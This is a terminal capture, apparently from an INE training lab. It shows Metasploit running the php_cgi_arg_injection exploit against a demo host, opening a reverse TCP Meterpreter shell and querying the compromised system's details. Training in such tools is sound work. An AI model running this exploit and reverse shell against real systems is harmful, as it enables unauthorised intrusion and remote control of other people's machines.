 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.10.48.5:4444
[*] Sending stage (39927 bytes) to 10.3.18.27
[*] Meterpreter session 1 opened (10.10.48.5:4444 → 10.3.18.27:43766) at
2025-12-04 20:22:14 +0530
meterpreter > sysinfo
Computer    : d1d6a9361621
OS          : Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 2
1:44:17 UTC 2021 x86_64
Meterpreter : php/linux
meterpreter >